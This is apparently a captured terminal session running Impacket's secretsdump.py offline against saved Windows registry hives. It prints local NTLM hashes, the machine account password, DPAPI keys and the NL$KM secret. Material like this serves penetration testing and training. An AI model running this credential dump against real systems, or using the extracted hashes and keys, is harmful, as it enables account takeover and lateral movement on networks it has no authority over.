 ➜ examples git:(master) ✗ python3 secretsdump.py -sam sam.save -system system.save -security security.save LOCAL
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
[*] Target system bootKey: 0xe45466dc1133075c0e1699fb6588b504
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:cb8a428385459087a76793010d60f5dc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:d3057683771cd5d1df368e86e01d928070745545dcb6dd221e1250faaf2dd4b314427c3202fc2ba9ab
8965c9834594c90ad7e40ba8d40789c01183a3d9c4f452415a22d525ce9ba281b7e67aa02668178f4ba57d01a31a01f39b7b95bea3a7586be8
b86595acdff7afa6ad30096bc66899b693eceab361ee2dcf5de2fa285e1ffe9c9f0b78c90356079891b30d8b63e03cd3e1f7fa71c53e67331b
198ae2e29c6c5a22a5bb419ecc272a97b6aaabe31608bd06cfec69b197b9126caf7541c72f287c45ef040dfac5471439d4ea4c467d65b9374e
9743aaa43449a42a474bf210570e3a0378a19092b1da3c288e4e3627
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:37945b4d7e794816622f47aa8e3b60b8
[*] DPAPI_SYSTEM
dpapi_machinekey:0xc73e2a89dbfb3d860ed1dafb32dca52165cd28a3
dpapi_userkey:0x24d17049f8a580b4e36910f0f1699a744235552b
[*] NL$KM
0000 B9 20 FE 8C 92 82 A5 F8 84 6D 5E 9E 17 B0 06 16 . .......m^.....
0010 92 15 12 A6 12 86 DC D6 D3 94 A0 EB 50 2D F5 79 ............P-.y
0020 D4 1D E3 10 9B D4 D4 A9 1C 0E DB EC DA E4 E8 F6 ................
0030 9E BF DA 62 7A EF BF A1 0E 15 F2 1C 6D 0A C4 96 ...bz.......m...
NL$KM:b920fe8c9282a5f8846d5e9e17b00616921512a61286dcd6d394a0eb502df579d41de3109bd4d4a91c0edbecdae4e8f69ebfda627aef
bfa10e15f21c6d0ac496